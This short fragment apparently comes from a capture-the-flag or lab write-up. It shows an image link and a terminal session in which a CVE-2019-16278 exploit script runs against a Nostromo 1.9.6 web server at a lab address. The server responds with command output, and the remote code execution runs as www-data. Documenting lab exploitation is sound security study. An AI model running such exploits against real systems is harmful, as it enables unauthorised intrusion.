 $ python CVE-2019-16278.py -t 10.10.10.165 -p 80 -c id
HTTP/1.1 200 OK
Date: Wed, 23 Dec 2020 05:50:13 GMT
Server: nostromo 1.9.6
Connection: close
uid=33(www-data) gid=33(www-data) groups=33(www-data)